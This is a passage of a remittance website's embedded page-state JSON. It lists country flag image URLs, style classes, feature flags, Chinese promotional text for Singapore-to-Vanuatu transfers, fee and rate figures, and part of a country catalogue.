02868e39b02e.svg","png":{"32x21@2x":"https://media.remitly.io/NRU_32x21@2x-2a7645bb902bbda9e5ef.png"}},"NPL":{"svg":"https://media.remitly.io/NPL_128x86-2baf80448a54d2d6631e.svg","png":{"32x21@2x":"https://media.remitly.io/NPL_32x21@2x-2c4218599ee65682bf26.png"}},"NLD":{"svg":"https://media.remitly.io/NLD_128x86-541b4a7a3e1ba2c60098.svg","png":{"32x21@2x":"https://media.remitly.io/NLD_32x21@2x-6c9b4a03d2cf5a8e3401.png"}},"NCL":{"svg":"https://media.remitly.io/NCL_128x86-6801f213cdffde2c8006.svg","png":{"32x21@2x":"https://media.remitly.io/NCL_32x21@2x-ed13de1678d54408b5be.png"}},"NZL":{"svg":"https://media.remitly.io/NZL_128x86-302e9ba976baee98f343.svg","png":{"32x21@2x":"https://media.remitly.io/NZL_32x21@2x-157603152f1cdfbc9730.png"}},"NIC":{"svg":"https://media.remitly.io/NIC_128x86-b8e08fb9bf682905649f.svg","png":{"32x21@2x":"https://media.remitly.io/NIC_32x21@2x-63c035154cb4c49fe059.png"}},"NER":{"svg":"https://media.remitly.io/NER_128x86-12c4b1b2b84461a3910b.svg","png":{"32x21@2x":"https://media.remitly.io/NER_32x21@2x-27d8b6eaff385d6f3073.png"}},"NGA":{"svg":"https://media.remitly.io/NGA_128x86-e184270a11d9d77087ca.svg","png":{"32x21@2x":"https://media.remitly.io/NGA_32x21@2x-e238e84f1a610396d951.png"}},"NIU":{"svg":"https://media.remitly.io/NIU_128x86-3545664b3f8fc4fecbe4.svg","png":{"32x21@2x":"https://media.remitly.io/NIU_32x21@2x-849aab30b7f1a053642e.png"}},"NFK":{"svg":"https://media.remitly.io/NFK_128x86-1fdcfb6af62ea0451329.svg","png":{"32x21@2x":"https://media.remitly.io/NFK_32x21@2x-11f4080dd2ab4678eb72.png"}},"MNP":{"svg":"https://media.remitly.io/MNP_128x86-c6f716c8d7e9fd454256.svg","png":{"32x21@2x":"https://media.remitly.io/MNP_32x21@2x-4261b14815e3548d6118.png"}},"NOR":{"svg":"https://media.remitly.io/NOR_128x86-c72e4490614732535b4e.svg","png":{"32x21@2x":"https://media.remitly.io/NOR_32x21@2x-bf44e22a85d08b6528b3.png"}},"OMN":{"svg":"https://media.remitly.io/OMN_128x86-b93242f4f7ab14420ab4.svg","png":{"32x21@2x":"https://media.remitly.io/OMN_32x21@2x-8d178d9ac6245602dcec.png"}},"PAK":{"svg":"https://media.remitly.io/PAK_128x86-d29ab40992647e55e80c.svg","png":{"32x21@2x":"https://media.remitly.io/PAK_32x21@2x-29d226e5dd44fbf66efc.png"}},"PLW":{"svg":"https://media.remitly.io/PLW_128x86-c94eb45f51fb43646e6f.svg","png":{"32x21@2x":"https://media.remitly.io/PLW_32x21@2x-f747c950998d2045223c.png"}},"PSE":{"svg":"https://media.remitly.io/PSE_128x86-d78aa25fecf72e26dbaa.svg","png":{"32x21@2x":"https://media.remitly.io/PSE_32x21@2x-5adcbcdf75c745ce6607.png"}},"PAN":{"svg":"https://media.remitly.io/PAN_128x86-2016072786a337e87e6d.svg","png":{"32x21@2x":"https://media.remitly.io/PAN_32x21@2x-11c12cfcf555fa539f72.png"}},"PNG":{"svg":"https://media.remitly.io/PNG_128x86-f2694996560301418ff4.svg","png":{"32x21@2x":"https://media.remitly.io/PNG_32x21@2x-d6cb1e2c9c97156e366b.png"}},"PRY":{"svg":"https://media.remitly.io/PRY_128x86-d0b78a82568c9d67ba3d.svg","png":{"32x21@2x":"https://media.remitly.io/PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"}},"PER":{"svg":"https://media.remitly.io/PER_128x86-ee5174dd5b43b4963c21.svg","png":{"32x21@2x":"https://media.remitly.io/PER_32x21@2x-f319ea5d722408c5fd15.png"}},"PHL":{"svg":"https://media.remitly.io/PHL_128x86-d00e05753362094c5b62.svg","png":{"32x21@2x":"https://media.remitly.io/PHL_32x21@2x-f92826885f12eba0efcb.png"}},"PCN":{"svg":"https://media.remitly.io/PCN_128x86-0bd5582cfe1a9b9210c2.svg","png":{"32x21@2x":"https://media.remitly.io/PCN_32x21@2x-a1973e2e74431a962248.png"}},"POL":{"svg":"https://media.remitly.io/POL_128x86-59482b351b74ffec86be.svg","png":{"32x21@2x":"https://media.remitly.io/POL_32x21@2x-10d6d6656b6666b7a4aa.png"}},"PRT":{"svg":"https://media.remitly.io/PRT_128x86-ca86b4322cff2bbe3815.svg","png":{"32x21@2x":"https://media.remitly.io/PRT_32x21@2x-e15b74100d551de39b55.png"}},"PRI":{"svg":"https://media.remitly.io/PRI_128x86-f301ef62a162757da590.svg","png":{"32x21@2x":"https://media.remitly.io/PRI_32x21@2x-e1b092313c9f7c69eaf6.png"}},"QAT":{"svg":"https://media.remitly.io/QAT_128x86-c51450e0d23be2b5a04c.svg","png":{"32x21@2x":"https://media.remitly.io/QAT_32x21@2x-5a35bde0e39fb9544f6d.png"}},"REU":{"svg":"https://media.remitly.io/REU_128x86-8a396d4d8f352c895de2.svg","png":{"32x21@2x":"https://media.remitly.io/REU_32x21@2x-42dddccf3d4feda654b6.png"}},"ROU":{"svg":"https://media.remitly.io/ROU_128x86-f00787695149a476cc07.svg","png":{"32x21@2x":"https://media.remitly.io/ROU_32x21@2x-83c874e23f8946ad726f.png"}},"RUS":{"svg":"https://media.remitly.io/RUS_128x86-1da87d2b822e0e644f71.svg","png":{"32x21@2x":"https://media.remitly.io/RUS_32x21@2x-255284915502a8801e77.png"}},"RWA":{"svg":"https://media.remitly.io/RWA_128x86-f360026afea76daca70b.svg","png":{"32x21@2x":"https://media.remitly.io/RWA_32x21@2x-6185c37c233ea88af8b6.png"}},"BLM":{"svg":"https://media.remitly.io/BLM_128x86-61b5d439fb4d4cd653b4.svg","png":{"32x21@2x":"https://media.remitly.io/BLM_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"SHN":{"svg":"https://media.remitly.io/SHN_128x86-2f1002b66cda74aacf2f.svg","png":{"32x21@2x":"https://media.remitly.io/SHN_32x21@2x-a8bed11afd8379e2bd94.png"}},"KNA":{"svg":"https://media.remitly.io/KNA_128x86-a92730c01d4a22bfb2b7.svg","png":{"32x21@2x":"https://media.remitly.io/KNA_32x21@2x-775a5361f81e4f420ff0.png"}},"LCA":{"svg":"https://media.remitly.io/LCA_128x86-a847deda680139688188.svg","png":{"32x21@2x":"https://media.remitly.io/LCA_32x21@2x-4c34ab66298af837acff.png"}},"MAF":{"svg":"https://media.remitly.io/MAF_128x86-249aae8bf5d19a735d67.svg","png":{"32x21@2x":"https://media.remitly.io/MAF_32x21@2x-d413c1bf356863be007e.png"}},"SPM":{"svg":"https://media.remitly.io/SPM_128x86-3fba88fc8eb492fef9ee.svg","png":{"32x21@2x":"https://media.remitly.io/SPM_32x21@2x-0ef4f79fd54d1252195c.png"}},"VCT":{"svg":"https://media.remitly.io/VCT_128x86-013f0837316f20158381.svg","png":{"32x21@2x":"https://media.remitly.io/VCT_32x21@2x-c50f5d3630578b5b42ee.png"}},"WSM":{"svg":"https://media.remitly.io/WSM_128x86-fbea64301f1be1f06618.svg","png":{"32x21@2x":"https://media.remitly.io/WSM_32x21@2x-a223a771dda2e02c8fd6.png"}},"SMR":{"svg":"https://media.remitly.io/SMR_128x86-b181b0756e08aff648e2.svg","png":{"32x21@2x":"https://media.remitly.io/SMR_32x21@2x-dfdf23b6c3d86ce52772.png"}},"STP":{"svg":"https://media.remitly.io/STP_128x86-c901f04374eca525b196.svg","png":{"32x21@2x":"https://media.remitly.io/STP_32x21@2x-c33b1acb495d706f7b39.png"}},"SAU":{"svg":"https://media.remitly.io/SAU_128x86-06cbb6eae5fe33dcb46a.svg","png":{"32x21@2x":"https://media.remitly.io/SAU_32x21@2x-4b5b66fa386ea4a17de6.png"}},"SEN":{"svg":"https://media.remitly.io/SEN_128x86-ca4b3c2a087768d275f7.svg","png":{"32x21@2x":"https://media.remitly.io/SEN_32x21@2x-56645f731e449747e3b0.png"}},"SRB":{"svg":"https://media.remitly.io/SRB_128x86-5c222ddaa6dd0f2d8e42.svg","png":{"32x21@2x":"https://media.remitly.io/SRB_32x21@2x-890308faf91abfbbc2b7.png"}},"SYC":{"svg":"https://media.remitly.io/SYC_128x86-9bf37b2d164b6c5938c2.svg","png":{"32x21@2x":"https://media.remitly.io/SYC_32x21@2x-330694ec6365c3f76487.png"}},"SLE":{"svg":"https://media.remitly.io/SLE_128x86-25052ab1f41c67d9b080.svg","png":{"32x21@2x":"https://media.remitly.io/SLE_32x21@2x-e5cedefc4136f52e8b6c.png"}},"SGP":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"SXM":{"svg":"https://media.remitly.io/SXM_128x86-6d0d3ce5bb7765b1ea29.svg","png":{"32x21@2x":"https://media.remitly.io/SXM_32x21@2x-edad6085121b35054c84.png"}},"SVK":{"svg":"https://media.remitly.io/SVK_128x86-82139420aff2c4b32d1f.svg","png":{"32x21@2x":"https://media.remitly.io/SVK_32x21@2x-bf0880e48d53442025f2.png"}},"SVN":{"svg":"https://media.remitly.io/SVN_128x86-3d641089fb0388173341.svg","png":{"32x21@2x":"https://media.remitly.io/SVN_32x21@2x-6dc840b96b26986f2c40.png"}},"SLB":{"svg":"https://media.remitly.io/SLB_128x86-ec417cc2734d4b1e316b.svg","png":{"32x21@2x":"https://media.remitly.io/SLB_32x21@2x-d8a47c7099bc961eac79.png"}},"SOM":{"svg":"https://media.remitly.io/SOM_128x86-9f325bf5abf7e95a71fa.svg","png":{"32x21@2x":"https://media.remitly.io/SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"}},"ZAF":{"svg":"https://media.remitly.io/ZAF_128x86-51698bcf29526f0ac9f0.svg","png":{"32x21@2x":"https://media.remitly.io/ZAF_32x21@2x-d898861f057b902b7c84.png"}},"SGS":{"svg":"https://media.remitly.io/SGS_128x86-44d60da12d166a563a58.svg","png":{"32x21@2x":"https://media.remitly.io/SGS_32x21@2x-09106b863f979444da94.png"}},"SSD":{"svg":"https://media.remitly.io/SSD_128x86-a859aef843f1139227ed.svg","png":{"32x21@2x":"https://media.remitly.io/SSD_32x21@2x-9813e8acb2b70ea17d78.png"}},"ESP":{"svg":"https://media.remitly.io/ESP_128x86-d49b11815c15a60bf387.svg","png":{"32x21@2x":"https://media.remitly.io/ESP_32x21@2x-6709ddce2e37b4e94cb6.png"}},"LKA":{"svg":"https://media.remitly.io/LKA_128x86-8d0bdd6264d6551c9136.svg","png":{"32x21@2x":"https://media.remitly.io/LKA_32x21@2x-152055382bfb883dc097.png"}},"SDN":{"svg":"https://media.remitly.io/SDN_128x86-5e2d8427246a50c96838.svg","png":{"32x21@2x":"https://media.remitly.io/SDN_32x21@2x-5af92cbde467ab83027b.png"}},"SUR":{"svg":"https://media.remitly.io/SUR_128x86-eac4f8cee13999ff1b8e.svg","png":{"32x21@2x":"https://media.remitly.io/SUR_32x21@2x-4439cd5d2eb11674555f.png"}},"SJM":{"svg":"https://media.remitly.io/SJM_128x86-a008a5d6c572fd5e49ac.svg","png":{"32x21@2x":"https://media.remitly.io/SJM_32x21@2x-6f31dfe0aee05205ab8e.png"}},"SWZ":{"svg":"https://media.remitly.io/SWZ_128x86-c73b94082341137021bf.svg","png":{"32x21@2x":"https://media.remitly.io/SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"}},"SWE":{"svg":"https://media.remitly.io/SWE_128x86-7db65c9ad49d7104cc9f.svg","png":{"32x21@2x":"https://media.remitly.io/SWE_32x21@2x-33419c5a8843d0c62978.png"}},"CHE":{"svg":"https://media.remitly.io/CHE_128x86-b4132fe1699f1d5534d7.svg","png":{"32x21@2x":"https://media.remitly.io/CHE_32x21@2x-46f4e2ee8ae4dd52a3e5.png"}},"SYR":{"svg":"https://media.remitly.io/SYR_128x86-d3b513d52616c2947b27.svg","png":{"32x21@2x":"https://media.remitly.io/SYR_32x21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/SGP_128x86-07931cc3d6cf917e50a4.svg","png":{"32x21@2x":"https://media.remitly.io/SGP_32x21@2x-900a9146e39d57d689b1.png"}},"currentReceive":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"f1na52gb","textContainer":"fsyqe51","baseElement":"f1de074t","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f1at8f6n"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f1at8f6n"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium.indigo_dark":{"appStoreImg":"fswzyrj","appStoreButton":"f1v6r77f"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader-jicama-component-center-center":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"f19muyyh","innerContainer":"f9cijp0","imageContainer":"fthuhc4","textContainer":"f82g8fo","baseElement":"f1de074t","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f34xpep","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"fhqnhxg","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fjac0dp","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large.indigo_extra_dark":{"appStoreImg":"f1d9t9ej","appStoreButton":"f1v6r77f"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCNR9WMD9yEhcDyel7wVoQPHbMAJlOPfmun1qMxMI2cylXAW2g87qnj87eQJpMZUMb6qcUXLBa91R7ar6HWx5fECmQdFNopLso5K7gJFYT","csrfToken":"A7XkRuNPGykNGyasbuFtbaBO4iD2rfRyYYPXQX6wJT2oFz3JGcEG4l8nOBNnDEcluJDrCb0ZgTIJVrsMenbLMOF_wo6sxBEdvzScWXLh-33Pl77BlHyboc8I_lRhp1LJDSS8l4oYuvLc3lqdwE3jAHS9AAmIXYL-jJ7CVggquXwUThKL3oUvMtRWIIkjCWURHg","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":true,"ENABLE_MERCH_DYNAMIC_SERIALIZED_PROMO":false,"ENABLE_CALCULATOR_SPEED_ESTIMATES":false},"experiments":{},"oneLinkUrl":"https://remitly.onelink.me/94Wt","oneLinkUrlApple":"https://remitly.onelink.me/94Wt/nwsym95m","oneLinkUrlGoogle":"https://remitly.onelink.me/94Wt/qohnph32","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&=8Td0FWduFmdvgmevc2cvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"首次使用 Remitly 汇款免付手续费","forexCapSentence":"","freeTransactionSentence":"首次使用 Remitly 汇款免付手续费。","dualFxSentence":"","termsLink":"https://www.remitly.com/sg/zh/vanuatu/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-SGP-VUT","promoPackageMessage":"首次使用 Remitly 汇款免付手续费","promoRateSentence":"","promoReferralMessage":"首次使用 Remitly 汇款免付手续费"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"90.95","effectiveRateAsLowAs":"90.95","everydayRateAsHighAs":"90.95","effectiveRateAsHighAs":"90.95","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"3.99","disbursementMessaging":"电子钱包","feeFree":false,"everydayFeeAsLowAs":"3.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true}],"receivingCountries":[{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":false},{"iso2